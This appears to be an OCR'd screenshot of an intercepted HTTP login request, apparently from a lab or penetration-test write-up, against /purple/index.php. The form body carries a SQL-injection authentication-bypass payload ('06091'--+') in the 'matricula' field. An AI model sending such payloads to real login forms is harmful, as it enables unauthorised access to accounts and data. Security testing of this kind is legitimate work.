 Request
Pretty Raw Hex \n
1 POST /purple/index.php HTTP/1.1
2 Host: 44.227.89.148:8061
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://44.227.89.148:8061
10 Connection: close
11 Referer: http://44.227.89.148:8061/purple/index.php
12 Upgrade-Insecure-Requests: 1
13
14 matricula=06091'--+&senha=sdasdad